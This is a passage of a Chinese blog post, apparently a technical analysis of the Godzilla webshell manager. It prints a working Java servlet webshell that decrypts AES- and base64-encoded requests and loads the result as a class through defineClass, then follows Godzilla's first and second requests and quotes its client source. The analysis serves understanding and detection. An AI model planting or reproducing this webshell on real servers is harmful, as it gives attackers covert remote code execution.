punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>base64<span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            value <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">)</span> <span class="token class-name">Encoder</span><span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getMethod</span><span class="token punctuation">(</span><span class="token string">"encodeToString"</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Class</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span><span class="token class-name">Encoder</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span>bs<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>                base64 <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"sun.misc.BASE64Encoder"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                <span class="token class-name">Object</span> <span class="token class-name">Encoder</span> <span class="token operator">=</span> base64<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                value <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">)</span> <span class="token class-name">Encoder</span><span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getMethod</span><span class="token punctuation">(</span><span class="token string">"encode"</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Class</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span><span class="token class-name">Encoder</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span>bs<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e2<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            <span class="token punctuation">&#125;</span>        <span class="token punctuation">&#125;</span>        <span class="token keyword">return</span> value<span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> <span class="token function">base64Decode</span><span class="token punctuation">(</span><span class="token class-name">String</span> bs<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">Class</span> base64<span class="token punctuation">;</span>        <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> value <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span>        <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>            base64 <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.util.Base64"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token class-name">Object</span> decoder <span class="token operator">=</span> base64<span class="token punctuation">.</span><span class="token function">getMethod</span><span class="token punctuation">(</span><span class="token string">"getDecoder"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>base64<span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            value <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">)</span> decoder<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getMethod</span><span class="token punctuation">(</span><span class="token string">"decode"</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Class</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token class-name">String</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>decoder<span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span>bs<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>                base64 <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"sun.misc.BASE64Decoder"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                <span class="token class-name">Object</span> decoder <span class="token operator">=</span> base64<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                value <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">)</span> decoder<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getMethod</span><span class="token punctuation">(</span><span class="token string">"decodeBuffer"</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Class</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token class-name">String</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>decoder<span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span>bs<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e2<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            <span class="token punctuation">&#125;</span>        <span class="token punctuation">&#125;</span>        <span class="token keyword">return</span> value<span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> <span class="token function">x</span><span class="token punctuation">(</span><span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> s<span class="token punctuation">,</span> <span class="token keyword">boolean</span> m<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>          <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>            <span class="token class-name"><span class="token namespace">javax<span class="token punctuation">.</span>crypto<span class="token punctuation">.</span></span>Cipher</span> c <span class="token operator">=</span> <span class="token class-name"><span class="token namespace">javax<span class="token punctuation">.</span>crypto<span class="token punctuation">.</span></span>Cipher</span><span class="token punctuation">.</span><span class="token function">getInstance</span><span class="token punctuation">(</span><span class="token string">"AES"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            c<span class="token punctuation">.</span><span class="token function">init</span><span class="token punctuation">(</span>m <span class="token operator">?</span> <span class="token number">1</span> <span class="token operator">:</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name"><span class="token namespace">javax<span class="token punctuation">.</span>crypto<span class="token punctuation">.</span>spec<span class="token punctuation">.</span></span>SecretKeySpec</span><span class="token punctuation">(</span>xc<span class="token punctuation">.</span><span class="token function">getBytes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token string">"AES"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//根据m的值判断是加密还是解密，m是true的时候变量为1，这时候表示加密模式，反之是解密模式</span>            <span class="token keyword">return</span> c<span class="token punctuation">.</span><span class="token function">doFinal</span><span class="token punctuation">(</span>s<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            <span class="token keyword">return</span> <span class="token keyword">null</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token class-name">Class</span> <span class="token function">defClass</span><span class="token punctuation">(</span><span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> classBytes<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Throwable</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">URLClassLoader</span> urlClassLoader <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">URLClassLoader</span><span class="token punctuation">(</span><span class="token keyword">new</span> URL<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token class-name">Thread</span><span class="token punctuation">.</span><span class="token function">currentThread</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getContextClassLoader</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Method</span> defMethod <span class="token operator">=</span> <span class="token class-name">ClassLoader</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"defineClass"</span><span class="token punctuation">,</span> <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token keyword">int</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token keyword">int</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        defMethod<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">return</span> <span class="token punctuation">(</span><span class="token class-name">Class</span><span class="token punctuation">)</span> defMethod<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>urlClassLoader<span class="token punctuation">,</span> classBytes<span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> classBytes<span class="token punctuation">.</span>length<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token annotation punctuation">@Override</span>    <span class="token keyword">protected</span> <span class="token keyword">void</span> <span class="token function">doPost</span><span class="token punctuation">(</span><span class="token class-name">HttpServletRequest</span> req<span class="token punctuation">,</span> <span class="token class-name">HttpServletResponse</span> resp<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">ServletException</span><span class="token punctuation">,</span> <span class="token class-name">IOException</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>            <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> data <span class="token operator">=</span> <span class="token function">base64Decode</span><span class="token punctuation">(</span>req<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span>pass<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            data <span class="token operator">=</span> <span class="token function">x</span><span class="token punctuation">(</span>data<span class="token punctuation">,</span> <span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token keyword">if</span> <span class="token punctuation">(</span>payload <span class="token operator">==</span> <span class="token keyword">null</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>                  payload <span class="token operator">=</span> <span class="token function">defClass</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token comment">//用于第一次接受请求初始化payload</span>            <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>                <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span>ByteArrayOutputStream</span> arrOut <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span>ByteArrayOutputStream</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                resp<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">.</span><span class="token function">valueOf</span><span class="token punctuation">(</span>arrOut<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                resp<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span><span class="token string">"\n"</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token comment">//                Object f = payload.newInstance(); </span>                <span class="token class-name">Object</span> f <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token class-name">Class</span><span class="token punctuation">)</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"basic.payload"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//本地加载payload，用于动态调试</span>                f<span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span>arrOut<span class="token punctuation">)</span><span class="token punctuation">;</span>                f<span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token punctuation">;</span>                f<span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span>req<span class="token punctuation">)</span><span class="token punctuation">;</span>                resp<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span>md5<span class="token punctuation">.</span><span class="token function">substring</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                f<span class="token punctuation">.</span><span class="token function">toString</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                resp<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span><span class="token function">base64Encode</span><span class="token punctuation">(</span><span class="token function">x</span><span class="token punctuation">(</span>arrOut<span class="token punctuation">.</span><span class="token function">toByteArray</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                resp<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span>md5<span class="token punctuation">.</span><span class="token function">substring</span><span class="token punctuation">(</span><span class="token number">16</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token punctuation">&#125;</span>        <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Throwable</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token punctuation">&#125;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在哥斯拉主界面，点击测试会在burp发送两次请求，然后哥斯拉会弹框出现Success，这时候再点击确定，哥斯拉会发起第三次请求，先分析这三次请求的数据包以及哥斯拉都做了什么事情。<br><img src="/2022/05/17/godzilla/1.png"></p><h3 id="第一次请求"><a href="#第一次请求" class="headerlink" title="第一次请求"></a>第一次请求</h3><p>根据上面<code>HelloServlet.java</code>源代码，可以看到哥斯拉在传输过程中使用了AES加解密，在服务端先base64解码，然后AES解密数据包：<br><img src="/2022/05/17/godzilla/2.png"><br>把burp的数据包复制之后，本地解密看看是什么内容：<br><img src="/2022/05/17/godzilla/3.png"><br>可以从图里看出来大概是个Class文件，保存到本地之后，反编译可以之后会发现这个代码和<code>payload.java</code>除了类名不同，功能代码上完全一样。哥斯拉实现的这部分代码在<code>JavaShell.class</code>里面：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">public</span> <span class="token keyword">synchronized</span> <span class="token class-name">String</span> <span class="token function">randomName</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">final</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> classNames <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">this</span><span class="token punctuation">.</span>dynamicClassNameSet<span class="token punctuation">.</span><span class="token function">toArray</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">String</span> className <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span>        <span class="token keyword">if</span> <span class="token punctuation">(</span>classNames<span class="token punctuation">.</span>length <span class="token operator">></span> <span class="token number">0</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            <span class="token keyword">final</span> <span class="token keyword">int</span> index <span class="token operator">=</span> functions<span class="token punctuation">.</span><span class="token function">randomInt</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span> classNames<span class="token punctuation">.</span>length<span class="token punctuation">)</span><span class="token punctuation">;</span>            className <span class="token operator">=</span> classNames<span class="token punctuation">[</span>index<span class="token punctuation">]</span><span class="token punctuation">;</span>            <span class="token keyword">this</span><span class="token punctuation">.</span>dynamicClassNameSet<span class="token punctuation">.</span><span class="token function">remove</span><span class="token punctuation">(</span>className<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>        <span class="token keyword">return</span> className<span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> <span class="token function">dynamicUpdateClassName</span><span class="token punctuation">(</span><span class="token keyword">final</span> <span class="token class-name">String</span> protoName<span class="token punctuation">,</span> <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> classContent<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">final</span> <span class="token class-name">CtClass</span> ctClass <span class="token operator">=</span> <span class="token class-name">ClassPool</span><span class="token punctuation">.</span><span class="token function">getDefault</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">makeClass</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ByteArrayInputStream</span><span class="token punctuation">(</span>classContent<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">final</span> <span class="token class-name">String</span> className <span class="token operator">=</span> <span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">randomName</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        ctClass<span class="token punctuation">.</span><span class="token function">setName</span><span class="token punctuation">(</span>className<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">this</span><span class="token punctuation">.</span>dynamicClassNameHashMap<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span>protoName<span class="token punctuation">,</span> className<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Log</span><span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">"%s ----->>>>> %s"</span><span class="token punctuation">,</span> protoName<span class="token punctuation">,</span> className<span class="token punctuation">)</span><span class="token punctuation">;</span>        classContent <span class="token operator">=</span> ctClass<span class="token punctuation">.</span><span class="token function">toBytecode</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        ctClass<span class="token punctuation">.</span><span class="token function">detach</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">return</span> classContent<span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">Log</span><span class="token punctuation">.</span><span class="token function">error</span><span class="token punctuation">(</span>e<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">this</span><span class="token punctuation">.</span>dynamicClassNameHashMap<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span>protoName<span class="token punctuation">,</span> protoName<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">return</span> classContent<span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>主要功能是动态改变<code>payload.class</code>的类名，会从<code>classNames.txt</code>里面随机选取一个名字：<br><img src="/2022/05/17/godzilla/4.png"><br>这是第一个请求的发送流程，做了两件事：</p><ol><li>把哥斯拉里面的<code>payload.class</code>更新为随机的类名，然后AES加密再经过base64发送到服务端的shell</li><li>服务端的shell解码解密之后，调用<code>defineClass</code>加载到JVM，初始化payload变量</li></ol><p><img src="/2022/05/17/godzilla/5.png"></p><p>关于<code>defineClass</code>的用法，可以看官方的代码注释，负责把byte[]转换为Class：</p><blockquote><p>However, some classes may not originate from a file; they may originate from other sources, such as the network, or they could be constructed by an application. The method {@link #defineClass(String, byte&gt;[], int, int) defineClass} converts an array of bytes into an instance of class Class. Instances of this newly defined class can be created using {@link Class#newInstance Class.newInstance}.</p></blockquote><h3 id="第二次请求"><a href="#第二次请求" class="headerlink" title="第二次请求"></a>第二次请求</h3><p>第二次请求，按照同样的方式解密数据包，会发现出来的是一堆乱码：<br><img src="/2022/05/17/godzilla/6.png"><br>不要慌，先保存到本地，然后重命名为gz文件，再使用gunzip解压之后查看文件，文件内容是<code>methodNametest</code><br>在哥斯拉源代码里面，可以扣出来相关实现:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token annotation punctuation">@Override</span><span class="token keyword">public</span> <span class="token keyword">boolean</span> <span class="token function">test</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">final</span> <span class="token class-name">ReqParameter</span> parameter <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ReqParameter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token keyword">final</span> <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> result <span class="token operator">=</span> <span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">evalFunc</span><span class="token punctuation">(</span><span class="token keyword">null</span><span class="token punctuation">,</span> <span class="token string">"test"</span><span class="token punctuation">,</span> parameter<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token keyword">final</span> <span class="token class-name">String</span> codeString <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">String</span><span class="token punctuation">(</span>result<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token keyword">if</span> <span class="token punctuation">(</span>codeString<span class="token punctuation">.</span><span class="token function">trim</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span><span class="token string">"ok"</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">return</span> <span class="token keyword">this</span><span class="token punctuation">.</span>isAlive <span class="token operator">=</span> <span class="token boolean">true</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token class-name">Log</span><span class="token punctuation">.</span><span class="token function">error</span><span class="token punctuation">(</span>codeString<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token keyword">return</span> <span class="token boolean">false</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span class="token annotation punctuation">@Override</span><span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">fillParameter</span><span class="token punctuation">(</span><span class="token keyword">final</span> <span class="token class-name">String</span> className<span class="token punctuation">,</span> <span class="token keyword">final</span> <span class="token class-name">String</span> funcName<span class="token punctuation">,</span> <span class="token keyword">final</span> <span class="token class-name">ReqParameter</span> parameter<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">if</span> <span class="token punctuation">(</span>className <span class="token operator">!=</span> <span class="token keyword">null</span> <span class="token operator">&amp;&amp;</span> className<span class="token punctuation">.</span><span class="token function">trim</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">length</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">></span> <span class="token number">0</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        parameter<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token string">"evalClassName"</span><span class="token punctuation">,</span> <span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">getClassName</span><span class="token punctuation">(</span>className<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    parameter<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token string">"methodName"</span><span class="token punctuation">,</span> funcName<span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span class="token annotation punctuation">@Override</span><span class="token keyword">public</span> <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> <span class="token function">evalFunc</span><span class="token punctuation">(</span><span class="token keyword">final</span> <span class="token class-name">String</span> className<span class="token punctuation">,</span> <span class="token keyword">final</span> <span class="token class-name">String</span> funcName<span class="token punctuation">,</span> <span class="token keyword">final</span> <span class="token class-name">ReqParameter</span> parameter<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">fillParameter</span><span class="token punctuation">(</span>className<span class="token punctuation">,</span> funcName<span class="token punctuation">,</span> parameter<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//组装参数methodNametest</span>    <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> data <span class="token operator">=</span> parameter<span class="token punctuation">.</span><span class="token function">formatEx</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    data <span class="token operator">=</span> functions<span class="token punctuation">.</span><span class="token function">gzipE</span><span class="token punctuation">(</span>data<span class="token 